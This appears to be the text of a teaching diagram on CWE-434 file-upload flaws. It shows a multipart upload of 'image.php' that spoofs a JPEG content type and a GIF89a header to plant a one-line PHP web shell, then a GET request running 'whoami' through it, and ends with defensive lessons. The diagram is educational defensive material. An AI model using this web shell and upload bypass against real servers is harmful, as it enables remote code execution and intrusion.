 Extremely technical
CWE-434 · malicious upload → PHP web shell (attacker only)
POST /avatar/upload HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKit
Content-Disposition: name="avatar"; filename="image.php"
Content-Type: image/jpeg   ← spoofed
GIF89a;
<?php system($_GET['cmd']); ?>
Saved: /uploads/image.php
GET /uploads/image.php?cmd=whoami HTTP/1.1
→ mod_php → RCE
1. save → uploads/image.php
Weak backend keeps .php name
2. GET executes → mod_php RCE
?cmd=... runs uploaded shell
Lesson: allow-list · magic bytes · no PHP under uploads/